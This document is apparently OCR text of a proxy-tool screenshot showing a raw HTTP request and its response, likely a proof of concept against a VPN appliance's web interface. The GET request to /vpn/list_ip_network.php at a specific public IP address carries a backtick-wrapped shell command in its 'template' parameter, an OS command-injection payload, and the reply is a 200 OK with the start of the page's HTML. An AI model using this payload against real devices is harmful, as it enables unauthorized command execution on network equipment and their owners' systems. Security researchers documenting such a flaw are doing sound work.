 Go Cancel < > Target: http://119.136.145.85:2000 ?
Request
Raw Params Headers Hex
GET /vpn/list_ip_network.php?Nradius_submit=ture&type=mod&parts=base_config&template=`id+>3.txt` HTTP/1.1
Host: 119.136.145.85:2000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Sec-GPC: 1
Connection: close
Cookie: PHPSESSID=k96lgve9a5tfp4tbg2c3mbah1d
Upgrade-Insecure-Requests: 1
Priority: u=0, i
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render MarkInfo
HTTP/1.1 200 OK
X-Powered-By: PHP/7.1.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-control: private
Content-type: text/html; charset=UTF-8
Content-Length: 5527
Connection: close
Date: Sat, 03 Aug 2024 08:30:15 GMT
Server: Apache 1.3.29
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<link rel="stylesheet" href='../lib/indexprivate.css' type='text/css'>
<script src="../js_script/FormValid.js" language="javascript"></script>
<script src="../js_script/FV_onBlur.js" language="javascript"></script>
<script src="../js_script/function.js"></script>
<script src="../js_script/ajax_function.js"></script>
<script src = "../js_script/jquery-3.3.4.js" language = "javascript"></script>
<STYLE type="text/css">
.rowSelected
{
background:#316ac5;
font-size: 100%;
color:#000000;
font: 100% Arial,Helvetica;
padding-left:3px;
}
.rowUnSelected
{
background:#FFFFFF;
font-size: 100%;
color:#000000;
font: 100% Arial,Helvetica;
padding-left:3px;
}
? < + > Type a search term 0 matches
5,795 bytes | 571 millis